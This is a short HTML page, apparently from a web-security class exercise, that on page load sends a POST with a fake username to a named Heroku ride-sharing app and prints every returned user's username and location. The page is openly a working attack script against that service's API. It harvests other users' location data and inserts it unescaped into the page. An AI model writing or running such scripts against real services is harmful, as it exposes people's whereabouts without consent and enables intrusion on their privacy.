 1 <!DOCTYPE html>
2 <head>
3 <title>Hacks</title>
4 <meta charset='utf8' />
5 <script>
6 function attack()
7 {
8 request = new XMLHttpRequest();
9 request.open("POST", "https://ancient-dusk-55721.herokuapp.com/rides", true);
10 request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
11 request.onreadystatechange = function() {
12 if (request.readyState == 4 && request.status == 200) {
13 var data = JSON.parse(request.responseText);
14 showHackedData(data);
15 }
16 };
17 request.send("username=fakeUser&lat=10&lng=10");
18 }
19 function showHackedData(data)
20 {
21 var vehicles = data["vehicles"];
22 var dataElem = document.getElementById("data");
23 for (var i = 0; i < vehicles.length; i++) {
24 var vehicle = vehicles[i];
25 var p = document.createElement('p');
26 p.innerHTML += "Username: " + vehicle.username + ", lat: " + vehicle.lat + ", lng: " + vehicle.lng;
27 dataElem.appendChild(p);
28 }
29
30 }
31 </script>
32 </head>
33 <body onload="attack()">
34 <div id="data"></div>
35 </body>